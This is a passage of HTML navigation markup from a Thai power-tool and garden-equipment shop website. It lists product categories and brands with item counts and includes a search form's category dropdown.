	<li class="cat-item cat-item-311"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">น้ำยาทำความสะอาด</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/glues/">กาวชนิดต่างๆ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://toolswiz.com/product-category/garden/">งานสวน</a> (35)
<ul class='children'>
	<li class="cat-item cat-item-318"><a href="https://toolswiz.com/product-category/garden/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/">ใบเลื่อยตัดหญ้า</a> (6)
</li>
	<li class="cat-item cat-item-1723"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เลื่อยโซ่แบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-1730"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-garden/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="https://toolswiz.com/product-category/garden/earth-auger/">เครื่องเจาะดิน</a> (1)
</li>
	<li class="cat-item cat-item-1716"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องย่อยกิ่งไม้</a> (1)
</li>
	<li class="cat-item cat-item-1727"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%a7%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99/">เครื่องพรวนดิน</a> (2)
</li>
	<li class="cat-item cat-item-1722"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80/">เครื่องตัดแต่งกิ่งแบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-1736"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5/">เครื่องตัดหญ้าแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/">เครื่องตัดหญ้า</a> (8)
</li>
	<li class="cat-item cat-item-1742"><a href="https://toolswiz.com/product-category/garden/%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/">สปริงเกอร์</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://toolswiz.com/product-category/garden/hedge-trimmer/">กรรไกรตัดกิ่งไม้ ตัดหญ้า</a> (5)
</li>
	<li class="cat-item cat-item-105"><a href="https://toolswiz.com/product-category/garden/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%89/">กรรไกรตัด/แต่งต้นไม้ไฟฟ้า</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-388"><a href="https://toolswiz.com/product-category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-82 current-cat-parent current-cat-ancestor"><a href="https://toolswiz.com/product-category/brand/">Brand</a> (466)
<ul class='children'>
	<li class="cat-item cat-item-378"><a href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a> (5)
</li>
	<li class="cat-item cat-item-348"><a href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a> (2)
</li>
	<li class="cat-item cat-item-1677"><a href="https://toolswiz.com/product-category/brand/valu/">VALU</a> (2)
</li>
	<li class="cat-item cat-item-375"><a href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a> (8)
</li>
	<li class="cat-item cat-item-369"><a href="https://toolswiz.com/product-category/brand/solo/">SOLO</a> (18)
</li>
	<li class="cat-item cat-item-364"><a href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://toolswiz.com/product-category/brand/polo/">POLO</a> (6)
</li>
	<li class="cat-item cat-item-358"><a href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a> (4)
</li>
	<li class="cat-item cat-item-406"><a href="https://toolswiz.com/product-category/brand/marathon/">MARATHON</a> (3)
</li>
	<li class="cat-item cat-item-356"><a href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a> (27)
</li>
	<li class="cat-item cat-item-382"><a href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a> (338)
</li>
	<li class="cat-item cat-item-99"><a href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://toolswiz.com/product-category/brand/kt/">KT</a> (5)
</li>
	<li class="cat-item cat-item-350"><a href="https://toolswiz.com/product-category/brand/king/">KING</a> (4)
</li>
	<li class="cat-item cat-item-91"><a href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a> (4)
</li>
	<li class="cat-item cat-item-89"><a href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://toolswiz.com/product-category/brand/force/">FORCE</a> (7)
</li>
	<li class="cat-item cat-item-343"><a href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://toolswiz.com/product-category/brand/boye/">BOYE</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a> (19)
</li>
	<li class="cat-item cat-item-355"><a href="https://toolswiz.com/product-category/brand/3m/">3M</a> (2)
</li>
</ul>
</li>
							
						</ul>
				
					</div>
				</div>
			</li>
		</ul >
    </div>
	    <div class="header-search-form col-md-6">
		<div class="header-search-title col-sm-2 col-xs-3">
			ค้นหา		</div>
		<form role="search" method="get" action="https://toolswiz.com/">
			<select class="col-sm-3 col-xs-3" name="product_cat">
				<option value="">ทั้งหมด</option> 
				<option value="%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a2%e0%b9%89%e0%b8%b3">คีมย้ำ (1)</option><option value="%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%8a%e0%b8%ad%e0%b8%81">ชุดลูกบ๊อก (2)</option><option value="%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita">ชุดแบตเตอรี่ MAKITA (2)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">บล็อกไร้สาย (2)</option><option value="%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5">บันได (1)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5">ปั้มลมออยฟรี (4)</option><option value="%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">มัลติมิเตอร์ (1)</option><option value="%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c">สปริงเกอร์ (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">อุปกรณ์เชื่อมต่อไร้สาย (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เครื่องชาร์จแบตเตอรี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">เครื่องดูดฝุ่น (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%99%e0%b8%99">เครื่องตัดถนน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5">เครื่องตัดหญ้าแบตเตอรี่ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80">เครื่องตัดแต่งกิ่งแบตเตอรี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%a7%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99">เครื่องพรวนดิน (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%89">เครื่องย่อยกิ่งไม้ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%87">เครื่องเจาะคอริ่ง (1)</option><option value="earth-auger">เครื่องเจาะดิน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1">เครื่องเจียร์ เครื่องขัด (29)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เครื่องเจียแบตเตอรี่ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-garden">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เลื่อยโซ่แบตเตอรี่ (2)</option><option value="%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99">แกลอนน้ำมัน (2)</option><option value="%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b8%e0%b8%81">แม่แรงกระปุก (1)</option><option value="%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">โคมไฟไร้สายอเนกประสงค์ (1)</option><option value="uncategorized">Uncategorized (1)</option><option value="promotion">โปรโมชั่น (23)</option><option value="new-product">สินค้าใหม่ (34)</option><option value="powertools">เครื่องมือไฟฟ้า (333)</option><option value="grinders">เครื่องเจีย/ขัด (31)</option><option value="circular-saws">เลื่อยวงเดือนตัดไม้ (12)</option><option value="cut-off-machine">แท่นตัดเหล็ก (8)</option><option value="drills">สว่าน (50)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88">สว่านโรตารี่ (14)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81">สว่านไฟฟ้า/สว่านกระแทก (20)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">สว่านไร้สาย (15)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2">เครื่องขัดกระดาษทราย (12)</option><option value="%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0">จิ๊กซอ มือ/โต๊ะ (9)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน (7)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">บล็อกไฟฟ้า (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94">เครื่องสกัด (7)</option><option value="%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">กบไฟฟ้า (6)</option><option value="%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2">เครื่องขัดเงา (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94">เครื่องลับมีด (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89">เครื่องเจาะเดือยไม้ (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99">เครื่องเจียแกน (3)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">เร้าเตอร์ (7)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">เลื่อยไฟฟ้า (2)</option><option value="%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4">แท่นตัดกระเบื้อง/เซรามิก (6)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99">เครื่องขัดแบบสั่น (6)</option><option value="%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1">เป่าลม (6)</option><option value="%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99">เป่าลมร้อน (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1">เครื่องมือลม (75)</option><option value="%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3">ตัวกรองลมดักน้ำ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81">เครื่องยิงตะปูลม แม็กลม (9)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2">ปั้มลมสายพาน ปั้มลมโรตารี่ (7)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1">บล็อกลม / ก๊อกลม (4)</option><option value="%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1">ไขควงลม/สว่านลม (1)</option><option value="%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5">ปืนฉีดพื้นโค้ท กาพ่นสี (5)</option><option value="welding-machine">เครื่องเชื่อม (29)</option><option value="mma">MMA (13)</option><option value="tig">TIG (7)</option><option value="mig">MIG (5)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1">เครื่องยนต์เชื่อม (1)</option><option value="water-pumps">ปั๊มน้ำ (45)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b8%99">ปั้มแช่ ดูดน้ำ/ ดูดโคลน (12)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">ปั้มน้ำเครื่องยนต์ (4)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99">ปั๊มถังเพิ่มแรงดัน (7)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a5">ปั๊มบาดาล (4)</option><option value="%e0%b8%9b%e0%b8%b5%e0%b9%8a%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88">ปี๊มแช่ (7)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ab%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%82%e0%b9%88%e0%b8%87">ปั๊มหอยโข่ง (18)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4">เครื่องสูบน้ำอัตโนมัติ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94">เครื่องมือทำความสะอาด (23)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87">เครื่องฉีดน้ำแรงดันสูง (20)</option><option value="garden">งานสวน (35)</option><option value="hedge-trimmer">กรรไกรตัดกิ่งไม้ ตัดหญ้า (5)</option><option 